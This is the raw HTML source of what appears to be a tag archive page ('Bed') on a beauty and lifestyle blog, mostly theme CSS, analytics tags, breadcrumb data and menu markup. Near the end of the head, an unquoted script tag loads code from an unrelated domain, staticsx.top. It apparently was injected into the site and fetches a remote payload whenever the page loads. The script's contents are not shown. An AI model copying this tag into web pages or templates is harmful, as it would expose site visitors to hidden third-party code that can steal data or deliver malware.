    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/topics/bed/",
                    "name": "Bed"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-bed tag-3708 wp-theme-Newspaper global-block-template-8 td-fashion wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
